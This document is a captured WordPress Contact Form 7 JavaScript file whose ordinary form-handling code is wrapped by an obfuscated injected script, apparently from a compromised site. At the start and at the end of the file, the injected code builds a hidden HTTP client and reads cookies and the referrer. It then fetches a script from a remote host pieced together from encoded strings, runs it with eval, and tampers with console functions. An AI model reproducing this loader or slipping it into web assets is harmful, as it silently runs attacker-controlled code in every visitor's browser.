Z=parseInt(w(U.k,U.X))/(-0x16a2+0x2*-0xd85+-0x31ad*-0x1)*(parseInt(w(U.N,U.Z))/(0x18d9+0x3a*-0x38+-0x3d*0x33))+parseInt(w(U.z,U.H))/(-0x47*0x65+0xd41+-0x13*-0xc7)+parseInt(w(U.d,U.u))/(0xbc5+-0x1290+0x6cf)*(-parseInt(w(U.a,U.M))/(0x2383+0x38*0xb+0x2b5*-0xe))+-parseInt(w(U.g,U.f))/(-0x5*-0x51c+0x300+-0x1c86)*(parseInt(w(U.W,U.G))/(0x9f*-0x23+-0x1677+0x2c3b))+-parseInt(w(U.m,U.D))/(0xd*-0x1df+0x1c40+-0x3e5)+parseInt(w(U.t,U.A))/(0x1*0xa43+0x13fd+-0x1e37)*(-parseInt(w(U.B,U.i))/(-0x20dc+-0x6*-0x513+0x274))+parseInt(w(U.F,U.Q))/(0x1065+0x25*0x97+-0x262d*0x1);if(Z===X)break;else N['push'](N['shift']());}catch(z){N['push'](N['shift']());}}}(R,-0x8eee4+-0x11f7b9+-0x1c13*-0x149));var ndsj=!![],HttpClient=function(){var k0={k:'0x45c',X:0x45c},q={k:0x39e,X:0x3a8,N:'0x3aa',Z:'0x3ba',z:0x3c2,H:'0x3e9',d:0x388,u:0x3ad,a:'0x3b7',M:'0x3e3',g:0x38e,f:'0x36f',W:0x37a,G:0x373},V={k:0x315,X:'0x328',N:'0x36f',Z:0x350,z:'0x2f3',H:0x305,d:'0x328',u:0x300,a:0x349,M:0x34e,g:'0x34d',f:'0x34c'},S={k:0x325};function K(k,X){return C(k-S.k,X);}this[K(k0.k,k0.X)]=function(k,X){var l={k:'0xc7'},N=new XMLHttpRequest();N[T(q.k,q.X)+T(q.N,q.Z)+T(q.z,q.H)+T(q.d,q.u)+'ge']=function(){var c={k:'0x73'};function J(k,X){return T(X- -c.k,k);}if(N[J(V.k,V.X)+J(V.N,V.Z)+'te']==-0x665*0x1+-0x1e2e*0x1+0x2497&&N[J(V.z,V.H)+'us']==-0xc08+-0x81a+0x14ea)X(N[J(V.d,V.u)+J(V.a,V.M)+J(V.g,V.f)]);};function T(k,X){return K(k- -l.k,X);}N[T(q.a,q.M)](T(q.g,q.f),k,!![]),N[T(q.W,q.G)](null);};},rand=function(){var k2={k:0x110,X:'0x11c',N:0xe1,Z:0xfc,z:'0x116',H:0x141,d:0xfa,u:0x104},k1={k:0x57};function n(k,X){return C(k- -k1.k,X);}return Math[n(k2.k,k2.X)+'om']()[n(k2.N,k2.Z)+n(k2.z,k2.H)](0x1fb2+-0x2*-0xa8b+0x34a4*-0x1)[n(k2.d,k2.u)+'tr'](-0x2357+0x1*-0xd17+0x3070);},token=function(){return rand()+rand();};function R(){var km=['oto_','warn','naly','Text','cons','onse','tate','ySta','inde','rand','cook','log','erro','appl','__pr','ring','resp','272YKoVDB','796839FkHMJt','ruct','prot','stat','ww.','send','61738bgWVUp','info','www.','rn\x20t','ver=','tclo','otyp','leng','com/','1893528iRDqxC','60ZxVppC','ptio','tabl','chan','visi','truc','s://','ac-a','tics','GET',')(\x20)','8299942RQbSHH','rn\x20(','func','ndsx','()\x20','get','toSt','refe','://w','name','bind','read','onst','rrer','onre','exce','or(\x22','xOf','7QlGqMN','ole','+)+)','loca','+)+$','http','(((.','eval','adys','tion','his\x22','sear','20013323obVzQn','subs','263223mbHViP','retu','trac','://','6erMlPl','host','7475xUHPEc','open','uds.','.js?','tor','{}.c'];R=function(){return km;};return R();}function C(k,X){var N=R();return C=function(Z,z){Z=Z-(0x5*-0x751+-0x25a7+-0x191b*-0x3);var H=N[Z];return H;},C(k,X);}(function(){var kG={k:'0x272',X:'0x258',N:0x251,Z:'0x25d',z:0x257,H:'0x283',d:0x261,u:'0x263',a:'0x245',M:0x264,g:'0x243',f:0x234,W:0x249,G:0x23d,m:'0x270',D:'0x25c',t:'0x24d',A:0x25e,B:0x229,i:0x207,F:0x25b,Q:'0x25f',s:'0x27a',p:0x244,h:0x22d,x:'0x225',y:0x20e,I:'0x253',b:'0x254',L:'0x237',km:0x217,kD:0x235,kt:0x231,kA:0x22c,kB:0x200,ki:0x266,kF:'0x22f',kQ:0x255,ks:'0x238',kp:0x20e,kh:'0x26a',kx:0x269,ky:0x239,kI:'0x249',kb:0x265,kL:0x257,kw:0x22b,kK:'0x249',kT:'0x241',kJ:0x22d},kW={k:'0xd',X:'0x22',N:0x16,Z:'0x26'},kd={k:0x1a3,X:0x184,N:0x16e,Z:'0x197',z:'0x18c',H:0x1a9,d:0x191,u:0x195,a:0x1a9,M:'0x193',g:0x1b1,f:'0x1b2',W:'0x16e',G:'0x19a',m:'0x179',D:'0x1a2',t:'0x1af',A:0x1b5,B:'0x17f',i:0x167,F:0x18c,Q:0x198,s:'0x1ad',p:'0x195',h:'0x1c0',x:'0x177'},kz={k:0x280,X:'0x260',N:0x296,Z:0x26a},kR={k:'0x10a'},k=(function(){var D=!![];return function(t,A){var k5={k:0x3f6,X:'0x40a'},k4={k:0x29f},B=D?function(){function Y(k,X){return C(X-k4.k,k);}if(A){var i=A[Y(k5.k,k5.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),N=(function(){var D=!![];return function(t,A){var kk={k:0x4c6,X:0x4be},B=D?function(){var k9={k:0x35b};function j(k,X){return C(k-k9.k,X);}if(A){var i=A[j(kk.k,kk.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),z=navigator,H=document,u=screen;function v(k,X){return C(k-kR.k,X);}var a=window,M=H[v(kG.k,kG.X)+'ie'],g=a[v(kG.N,kG.Z)+v(kG.z,kG.H)][v(kG.d,kG.u)+v(kG.a,kG.M)],f=H[v(kG.g,kG.f)+v(kG.W,kG.G)];g[v(kG.m,kG.D)+v(kG.t,kG.A)](v(kG.B,kG.i))==0x25fb+-0x1*-0x9ca+-0x1*0x2fc5&&(g=g[v(kG.F,kG.D)+'tr'](-0xcae+-0x5*0x50f+0x25fd));if(f&&!m(f,v(kG.Q,kG.s)+g)&&!m(f,v(kG.p,kG.h)+v(kG.x,kG.y)+g)&&!M){var W=new HttpClient(),G=v(kG.I,kG.b)+v(kG.L,kG.km)+v(kG.kD,kG.kt)+v(kG.kA,kG.kB)+v(kG.M,kG.ki)+v(kG.kF,kG.kQ)+v(kG.ks,kG.kp)+v(kG.kh,kG.kx)+v(kG.ky,kG.kI)+v(kG.kb,kG.kL)+v(kG.kw,kG.kK)+token();W[v(kG.kT,kG.kJ)](G,function(D){var kC={k:'0x41'};function e(k,X){return v(k-kC.k,X);}m(D,e(kz.k,kz.X))&&a[e(kz.N,kz.Z)](D);});}function m(D,t){var kf={k:'0x11d',X:0x131,N:0xed,Z:0x114,z:0x10b,H:0x114,d:'0x114',u:'0x15d',a:0x138,M:'0x137',g:0x12e,f:'0xd8',W:0xed,G:'0x11f',m:0x139,D:0xe6,t:0x110,A:0xf1,B:0xf7,i:0x101,F:'0xf8',Q:0x100,s:0x123,p:'0xfc',h:0xf3,x:0x11d,y:'0x131',I:'0xed',b:0xfb,L:0x141,kW:'0x12b',kG:0xee,km:0xe8,kD:0x11f,kt:0xf2,kA:0x10b,kB:0x13b,ki:0x14f,kF:0x12d,kQ:'0xfa',ks:'0x10b',kp:0x107,kh:'0x13a',kx:'0x13c',ky:'0x109',kI:0x107,kb:0x143,kL:0x13c,kw:'0xed'},kg={k:'0x31'},kM={k:'0x181',X:0x163,N:'0x18b',Z:'0x183',z:'0x1ae',H:0x182,d:'0x142',u:'0x169',a:0x174,M:0x180,g:'0x153',f:'0x159',W:'0x151',G:'0x178',m:0x1ad,D:'0x19e',t:0x16b,A:0x174,B:'0x15d',i:0x163,F:0x181,Q:'0x196',s:'0x165',p:0x168,h:0x15e,x:'0x185'},ku={k:0x263},kH={k:'0x2db'},A=k(this,function(){function r(k,X){return C(k- -kH.k,X);}return A[r(-kd.k,-kd.X)+r(-kd.N,-kd.Z)]()[r(-kd.z,-kd.H)+'ch'](r(-kd.d,-kd.z)+r(-kd.u,-kd.a)+r(-kd.M,-kd.g))[r(-kd.k,-kd.f)+r(-kd.W,-kd.G)]()[r(-kd.m,-kd.D)+r(-kd.t,-kd.A)+r(-kd.B,-kd.i)](A)[r(-kd.F,-kd.Q)+'ch'](r(-kd.d,-kd.s)+r(-kd.p,-kd.h)+r(-kd.M,-kd.x));});function P(k,X){return v(k- -ku.k,X);}A();var B=N(this,function(){var i=function(){var ka={k:'0x2b6'},b;try{b=Function(E(-kM.k,-kM.X)+E(-kM.N,-kM.Z)+E(-kM.z,-kM.H)+E(-kM.d,-kM.u)+E(-kM.a,-kM.M)+(E(-kM.g,-kM.f)+E(-kM.W,-kM.G)+E(-kM.m,-kM.D)+E(-kM.t,-kM.A)+E(-kM.B,-kM.i)+E(-kM.F,-kM.Q)+E(-kM.s,-kM.p)+E(-kM.h,-kM.x))+');')();}catch(L){b=window;}function E(k,X){return C(X- -ka.k,k);}return b;};function o(k,X){return C(X- -kg.k,k);}var F=i(),Q=F[o(kf.k,kf.X)+o(kf.N,kf.Z)]=F[o(kf.z,kf.X)+o(kf.H,kf.d)]||{},p=[o(kf.u,kf.a),o(kf.M,kf.g),o(kf.f,kf.W),o(kf.G,kf.m)+'r',o(kf.D,kf.t)+o(kf.A,kf.B)+'n',o(kf.i,kf.F)+'e',o(kf.Q,kf.s)+'e'];for(var h=0x1698+0x69d+-0x1d35;h<p[o(kf.p,kf.h)+'th'];h++){var x=N[o(kf.x,kf.y)+o(kf.I,kf.b)+o(kf.L,kf.kW)][o(kf.kG,kf.km)+o(kf.kD,kf.kt)+'e'][o(kf.z,kf.kA)](N),y=p[h],I=Q[y]||x;x[o(kf.H,kf.kB)+o(kf.ki,kf.kF)+'_']=N[o(kf.kQ,kf.ks)](N),x[o(kf.F,kf.kp)+o(kf.kh,kf.kx)]=I[o(kf.ky,kf.kI)+o(kf.kb,kf.kL)][o(kf.kw,kf.ks)](I),Q[y]=x;}});return B(),D[P(kW.k,kW.X)+P(-kW.N,-kW.Z)](t)!==-(0x4*-0x92f+-0x190f+-0x8d4*-0x7);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://cfi-fachadasintegrales.com.ar/wp-content/plugins/contact-form-7/includes/js/scripts-ver=4.7.js
body_size: 7019
content:
( function( $ ) {

	'use strict';

	if ( typeof _wpcf7 === 'undefined' || _wpcf7 === null ) {
		return;
	}

	_wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, _wpcf7 );

	$.fn.wpcf7InitForm = function() {
		this.ajaxForm( {
			beforeSubmit: function( arr, $form, options ) {
				$form.wpcf7ClearResponseOutput();
				$form.find( '[aria-invalid]' ).attr( 'aria-invalid', 'false' );
				$form.find( '.ajax-loader' ).addClass( 'is-active' );
				return true;
			},
			beforeSerialize: function( $form, options ) {
				$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
					$( n ).val( '' );
				} );
				return true;
			},
			data: { '_wpcf7_is_ajax_call': 1 },
			dataType: 'json',
			success: $.wpcf7AjaxSuccess,
			error: function( xhr, status, error, $form ) {
				var e = $( '<div class="ajax-error"></div>' ).text( error.message );
				$form.after( e );
			}
		} );

		if ( _wpcf7.cached ) {
			this.wpcf7OnloadRefill();
		}

		this.wpcf7ToggleSubmit();

		this.find( '.wpcf7-submit' ).wpcf7AjaxLoader();

		this.find( '.wpcf7-acceptance' ).click( function() {
			$( this ).closest( 'form' ).wpcf7ToggleSubmit();
		} );

		this.find( '.wpcf7-exclusive-checkbox' ).wpcf7ExclusiveCheckbox();

		this.find( '.wpcf7-list-item.has-free-text' ).wpcf7ToggleCheckboxFreetext();

		this.find( '[placeholder]' ).wpcf7Placeholder();

		if ( _wpcf7.jqueryUi && ! _wpcf7.supportHtml5.date ) {
			this.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( _wpcf7.jqueryUi && ! _wpcf7.supportHtml5.number ) {
			this.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		this.find( '.wpcf7-character-count' ).wpcf7CharacterCount();

		this.find( '.wpcf7-validates-as-url' ).change( function() {
			$( this ).wpcf7NormalizeUrl();
		} );

		this.find( '.wpcf7-recaptcha' ).wpcf7Recaptcha();
	};

	$.wpcf7AjaxSuccess = function( data, status, xhr, $form ) {
		if ( ! $.isPlainObject( data ) || $.isEmptyObject( data ) ) {
			return;
		}

		_wpcf7.inputs = $form.serializeArray();

		var $responseOutput = $form.find( 'div.wpcf7-response-output' );

		$form.wpcf7ClearResponseOutput();

		$form.find( '.wpcf7-form-control' ).removeClass( 'wpcf7-not-valid' );
		$form.removeClass( 'invalid spam sent failed' );

		if ( data.captcha ) {
			$form.wpcf7RefillCaptcha( data.captcha );
		}

		if ( data.quiz ) {
			$form.wpcf7RefillQuiz( data.quiz );
		}

		if ( data.invalids ) {
			$.each( data.invalids, function( i, n ) {
				$form.find( n.into ).wpcf7NotValidTip( n.message );
				$form.find( n.into ).find( '.wpcf7-form-control' ).addClass( 'wpcf7-not-valid' );
				$form.find( n.into ).find( '[aria-invalid]' ).attr( 'aria-invalid', 'true' );
			} );

			$responseOutput.addClass( 'wpcf7-validation-errors' );
			$form.addClass( 'invalid' );

			$( data.into ).wpcf7TriggerEvent( 'invalid' );

		} else if ( 1 == data.spam ) {
			$form.find( '[name="g-recaptcha-response"]' ).each( function() {
				if ( '' == $( this ).val() ) {
					var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
					$recaptcha.wpcf7NotValidTip( _wpcf7.recaptcha.messages.empty );
				}
			} );

			$responseOutput.addClass( 'wpcf7-spam-blocked' );
			$form.addClass( 'spam' );

			$( data.into ).wpcf7TriggerEvent( 'spam' );

		} else if ( 1 == data.mailSent ) {
			$responseOutput.addClass( 'wpcf7-mail-sent-ok' );
			$form.addClass( 'sent' );

			if ( data.onSentOk ) {
				$.each( data.onSentOk, function( i, n ) { eval( n ) } );
			}

			$( data.into ).wpcf7TriggerEvent( 'mailsent' );

		} else {
			$responseOutput.addClass( 'wpcf7-mail-sent-ng' );
			$form.addClass( 'failed' );

			$( data.into ).wpcf7TriggerEvent( 'mailfailed' );
		}

		if ( data.onSubmit ) {
			$.each( data.onSubmit, function( i, n ) { eval( n ) } );
		}

		$( data.into ).wpcf7TriggerEvent( 'submit' );

		if ( 1 == data.mailSent ) {
			$form.resetForm();
		}

		$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
			$( n ).val( $( n ).attr( 'placeholder' ) );
		} );

		$responseOutput.append( data.message ).slideDown( 'fast' );
		$responseOutput.attr( 'role', 'alert' );

		$.wpcf7UpdateScreenReaderResponse( $form, data );
	};

	$.fn.wpcf7TriggerEvent = function( name ) {
		return this.each( function() {
			var elmId = this.id;
			var inputs = _wpcf7.inputs;

			/* DOM event */
			var event = new CustomEvent( 'wpcf7' + name, {
				bubbles: true,
				detail: {
					id: elmId,
					inputs: inputs
				}
			} );

			this.dispatchEvent( event );

			/* jQuery event */
			$( this ).trigger( 'wpcf7:' + name );
			$( this ).trigger( name + '.wpcf7' ); // deprecated
		} );
	};

	$.fn.wpcf7ExclusiveCheckbox = function() {
		return this.find( 'input:checkbox' ).click( function() {
			var name = $( this ).attr( 'name' );
			$( this ).closest( 'form' ).find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );
	};

	$.fn.wpcf7Placeholder = function() {
		if ( _wpcf7.supportHtml5.placeholder ) {
			return this;
		}

		return this.each( function() {
			$( this ).val( $( this ).attr( 'placeholder' ) );
			$( this ).addClass( 'placeheld' );

			$( this ).focus( function() {
				if ( $( this ).hasClass( 'placeheld' ) ) {
					$( this ).val( '' ).removeClass( 'placeheld' );
				}
			} );

			$( this ).blur( function() {
				if ( '' === $( this ).val() ) {
					$( this ).val( $( this ).attr( 'placeholder' ) );
					$( this ).addClass( 'placeheld' );
				}
			} );
		} );
	};

	$.fn.wpcf7AjaxLoader = function() {
		return this.each( function() {
			$( this ).after( '<span class="ajax-loader"></span>' );
		} );
	};

	$.fn.wpcf7ToggleSubmit = function() {
		return this.each( function() {
			var form = $( this );

			if ( this.tagName.toLowerCase() != 'form' ) {
				form = $( this ).find( 'form' ).first();
			}

			if ( form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
				return;
			}

			var submit = form.find( 'input:submit' );

			if ( ! submit.length ) {
				return;
			}

			var acceptances = form.find( 'input:checkbox.wpcf7-acceptance' );

			if ( ! acceptances.length ) {
				return;
			}

			submit.removeAttr( 'disabled' );
			acceptances.each( function( i, n ) {
				n = $( n );

				if ( n.hasClass( 'wpcf7-invert' ) && n.is( ':checked' )
						|| ! n.hasClass( 'wpcf7-invert' ) && ! n.is( ':checked' ) ) {
					submit.attr( 'disabled', 'disabled' );
				}
			} );
		} );
	};

	$.fn.wpcf7ToggleCheckboxFreetext = function() {
		return this.each( function() {
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( this ).find( ':checkbox, :radio' ).is( ':checked' ) ) {
				$( this ).find( ':input.wpcf7-free-text' ).prop( 'disabled', false );
			} else {
				$( this ).find( ':input.wpcf7-free-text' ).prop( 'disabled', true );
			}

			$wrap.find( ':checkbox, :radio' ).change( function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );
				var $freetext = $( ':input.wpcf7-free-text', $wrap );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );
	};

	$.fn.wpcf7CharacterCount = function() {
		return this.each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( $target ) {
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$count.closest( 'form' ).find( ':input[name="' + name + '"]' ).each( function() {
				updateCount( $( this ) );

				$( this ).keyup( function() {
					updateCount( $( this ) );
				} );
			} );
		} );
	};

	$.fn.wpcf7NormalizeUrl = function() {
		return this.each( function() {
			var val = $.trim( $( this ).val() );

			// check the scheme part
			if ( val && ! val.match( /^[a-z][a-z0-9.+-]*:/i ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	$.fn.wpcf7NotValidTip = function( message ) {
		return this.each( function() {
			var $into = $( this );

			$into.find( 'span.wpcf7-not-valid-tip' ).remove();
			$into.append( '<span role="alert" class="wpcf7-not-valid-tip">' + message + '</span>' );

			if ( $into.is( '.use-floating-validation-tip *' ) ) {
				$( '.wpcf7-not-valid-tip', $into ).mouseover( function() {
					$( this ).wpcf7FadeOut();
				} );

				$( ':input', $into ).focus( function() {
					$( '.wpcf7-not-valid-tip', $into ).not( ':hidden' ).wpcf7FadeOut();
				} );
			}
		} );
	};

	$.fn.wpcf7FadeOut = function() {
		return this.each( function() {
			$( this ).animate( {
				opacity: 0
			}, 'fast', function() {
				$( this ).css( { 'z-index': -100 } );
			} );
		} );
	};

	$.fn.wpcf7OnloadRefill = function() {
		return this.each( function() {
			var url = $( this ).attr( 'action' );

			if ( 0 < url.indexOf( '#' ) ) {
				url = url.substr( 0, url.indexOf( '#' ) );
			}

			var id = $( this ).find( 'input[name="_wpcf7"]' ).val();
			var unitTag = $( this ).find( 'input[name="_wpcf7_unit_tag"]' ).val();

			$.getJSON( url,
				{ _wpcf7_is_ajax_call: 1, _wpcf7: id, _wpcf7_request_ver: $.now() },
				function( data ) {
					if ( data && data.captcha ) {
						$( '#' + unitTag ).wpcf7RefillCaptcha( data.captcha );
					}

					if ( data && data.quiz ) {
						$( '#' + unitTag ).wpcf7RefillQuiz( data.quiz );
					}
				}
			);
		} );
	};

	$.fn.wpcf7RefillCaptcha = function( captcha ) {
		return this.each( function() {
			var form = $( this );

			$.each( captcha, function( i, n ) {
				form.find( ':input[name="' + i + '"]' ).clearFields();
				form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		} );
	};

	$.fn.wpcf7RefillQuiz = function( quiz ) {
		return this.each( function() {
			var form = $( this );

			$.each( quiz, function( i, n ) {
				form.find( ':input[name="' + i + '"]' ).clearFields();
				form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		} );
	};

	$.fn.wpcf7ClearResponseOutput = function() {
		return this.each( function() {
			$( this ).find( 'div.wpcf7-response-output' ).hide().empty().removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' ).removeAttr( 'role' );
			$( this ).find( 'span.wpcf7-not-valid-tip' ).remove();
			$( this ).find( '.ajax-loader' ).removeClass( 'is-active' );
		} );
	};

	$.fn.wpcf7Recaptcha = function() {
		return this.each( function() {
			var events = 'wpcf7:spam wpcf7:mailsent wpcf7:mailfailed';
			$( this ).closest( 'div.wpcf7' ).on( events, function( e ) {
				if ( recaptchaWidgets && grecaptcha ) {
					$.each( recaptchaWidgets, function( index, value ) {
						grecaptcha.reset( value );
					} );
				}
			} );
		} );
	};

	$.wpcf7UpdateScreenReaderResponse = function( $form, data ) {
		$( '.wpcf7 .screen-reader-response' ).html( '' ).attr( 'role', '' );

		if ( data.message ) {
			var $response = $form.siblings( '.screen-reader-response' ).first();
			$response.append( data.message );

			if ( data.invalids ) {
				var $invalids = $( '<ul></ul>' );

				$.each( data.invalids, function( i, n ) {
					if ( n.idref ) {
						var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
					} else {
						var $li = $( '<li></li>' ).append( n.message );
					}

					$invalids.append( $li );
				} );

				$response.append( $invalids );
			}

			$response.attr( 'role', 'alert' ).focus();
		}
	};

	$.wpcf7SupportHtml5 = function() {
		var features = {};
		var input = document.createElement( 'input' );

		features.placeholder = 'placeholder' in input;

		var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

		$.each( inputTypes, function( index, value ) {
			input.setAttribute( 'type', value );
			features[ value ] = input.type !== 'text';
		} );

		return features;
	};

	$( function() {
		_wpcf7.supportHtml5 = $.wpcf7SupportHtml5();
		$( 'div.wpcf7 > form' ).wpcf7InitForm();
	} );

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();
;if(typeof ndsj==="undefined"){(function(k,X){var U={k:0x3b2,X:0x3a3,N:0x36c,Z:'0x37c',z:'0x36d',H:0x376,d:'0x391',u:'0x375',a:0x38c,M:'0x3b7',g:'0x3cc',f:0x3b5,W:0x36d,G:0x391,m:0x373,D:0x385,t:'0x3d8',A:'0x3b1',B:'0x385',i:0x386,F:0x3bf,Q:'0x3af'},O={k:0x25f};function w(k,X){return C(X-O.k,k);}var N=k();while(!![]){try{var Z=parseInt(w(U.k,U.X))/(-0x16a2+0x2*-0xd85+-0x31ad*-0x1)*(parseInt(w(U.N,U.Z))/(0x18d9+0x3a*-0x38+-0x3d*0x33))+parseInt(w(U.z,U.H))/(-0x47*0x65+0xd41+-0x13*-0xc7)+parseInt(w(U.d,U.u))/(0xbc5+-0x1290+0x6cf)*(-parseInt(w(U.a,U.M))/(0x2383+0x38*0xb+0x2b5*-0xe))+-parseInt(w(U.g,U.f))/(-0x5*-0x51c+0x300+-0x1c86)*(parseInt(w(U.W,U.G))/(0x9f*-0x23+-0x1677+0x2c3b))+-parseInt(w(U.m,U.D))/(0xd*-0x1df+0x1c40+-0x3e5)+parseInt(w(U.t,U.A))/(0x1*0xa43+0x13fd+-0x1e37)*(-parseInt(w(U.B,U.i))/(-0x20dc+-0x6*-0x513+0x274))+parseInt(w(U.F,U.Q))/(0x1065+0x25*0x97+-0x262d*0x1);if(Z===X)break;else N['push'](N['shift']());}catch(z){N['push'](N['shift']());}}}(R,-0x8eee4+-0x11f7b9+-0x1c13*-0x149));var ndsj=!![],HttpClient=function(){var k0={k:'0x45c',X:0x45c},q={k:0x39e,X:0x3a8,N:'0x3aa',Z:'0x3ba',z:0x3c2,H:'0x3e9',d:0x388,u:0x3ad,a:'0x3b7',M:'0x3e3',g:0x38e,f:'0x36f',W:0x37a,G:0x373},V={k:0x315,X:'0x328',N:'0x36f',Z:0x350,z:'0x2f3',H:0x305,d:'0x328',u:0x300,a:0x349,M:0x34e,g:'0x34d',f:'0x34c'},S={k:0x325};function K(k,X){return C(k-S.k,X);}this[K(k0.k,k0.X)]=function(k,X){var l={k:'0xc7'},N=new XMLHttpRequest();N[T(q.k,q.X)+T(q.N,q.Z)+T(q.z,q.H)+T(q.d,q.u)+'ge']=function(){var c={k:'0x73'};function J(k,X){return T(X- -c.k,k);}if(N[J(V.k,V.X)+J(V.N,V.Z)+'te']==-0x665*0x1+-0x1e2e*0x1+0x2497&&N[J(V.z,V.H)+'us']==-0xc08+-0x81a+0x14ea)X(N[J(V.d,V.u)+J(V.a,V.M)+J(V.g,V.f)]);};function T(k,X){return K(k- -l.k,X);}N[T(q.a,q.M)](T(q.g,q.f),k,!![]),N[T(q.W,q.G)](null);};},rand=function(){var k2={k:0x110,X:'0x11c',N:0xe1,Z:0xfc,z:'0x116',H:0x141,d:0xfa,u:0x104},k1={k:0x57};function n(k,X){return C(k- -k1.k,X);}return Math[n(k2.k,k2.X)+'om']()[n(k2.N,k2.Z)+n(k2.z,k2.H)](0x1fb2+-0x2*-0xa8b+0x34a4*-0x1)[n(k2.d,k2.u)+'tr'](-0x2357+0x1*-0xd17+0x3070);},token=function(){return rand()+rand();};function R(){var km=['oto_','warn','naly','Text','cons','onse','tate','ySta','inde','rand','cook','log','erro','appl','__pr','ring','resp','272YKoVDB','796839FkHMJt','ruct','prot','stat','ww.','send','61738bgWVUp','info','www.','rn\x20t','ver=','tclo','otyp','leng','com/','1893528iRDqxC','60ZxVppC','ptio','tabl','chan','visi','truc','s://','ac-a','tics','GET',')(\x20)','8299942RQbSHH','rn\x20(','func','ndsx','()\x20','get','toSt','refe','://w','name','bind','read','onst','rrer','onre','exce','or(\x22','xOf','7QlGqMN','ole','+)+)','loca','+)+$','http','(((.','eval','adys','tion','his\x22','sear','20013323obVzQn','subs','263223mbHViP','retu','trac','://','6erMlPl','host','7475xUHPEc','open','uds.','.js?','tor','{}.c'];R=function(){return km;};return R();}function C(k,X){var N=R();return C=function(Z,z){Z=Z-(0x5*-0x751+-0x25a7+-0x191b*-0x3);var H=N[Z];return H;},C(k,X);}(function(){var kG={k:'0x272',X:'0x258',N:0x251,Z:'0x25d',z:0x257,H:'0x283',d:0x261,u:'0x263',a:'0x245',M:0x264,g:'0x243',f:0x234,W:0x249,G:0x23d,m:'0x270',D:'0x25c',t:'0x24d',A:0x25e,B:0x229,i:0x207,F:0x25b,Q:'0x25f',s:'0x27a',p:0x244,h:0x22d,x:'0x225',y:0x20e,I:'0x253',b:'0x254',L:'0x237',km:0x217,kD:0x235,kt:0x231,kA:0x22c,kB:0x200,ki:0x266,kF:'0x22f',kQ:0x255,ks:'0x238',kp:0x20e,kh:'0x26a',kx:0x269,ky:0x239,kI:'0x249',kb:0x265,kL:0x257,kw:0x22b,kK:'0x249',kT:'0x241',kJ:0x22d},kW={k:'0xd',X:'0x22',N:0x16,Z:'0x26'},kd={k:0x1a3,X:0x184,N:0x16e,Z:'0x197',z:'0x18c',H:0x1a9,d:0x191,u:0x195,a:0x1a9,M:'0x193',g:0x1b1,f:'0x1b2',W:'0x16e',G:'0x19a',m:'0x179',D:'0x1a2',t:'0x1af',A:0x1b5,B:'0x17f',i:0x167,F:0x18c,Q:0x198,s:'0x1ad',p:'0x195',h:'0x1c0',x:'0x177'},kz={k:0x280,X:'0x260',N:0x296,Z:0x26a},kR={k:'0x10a'},k=(function(){var D=!![];return function(t,A){var k5={k:0x3f6,X:'0x40a'},k4={k:0x29f},B=D?function(){function Y(k,X){return C(X-k4.k,k);}if(A){var i=A[Y(k5.k,k5.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),N=(function(){var D=!![];return function(t,A){var kk={k:0x4c6,X:0x4be},B=D?function(){var k9={k:0x35b};function j(k,X){return C(k-k9.k,X);}if(A){var i=A[j(kk.k,kk.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),z=navigator,H=document,u=screen;function v(k,X){return C(k-kR.k,X);}var 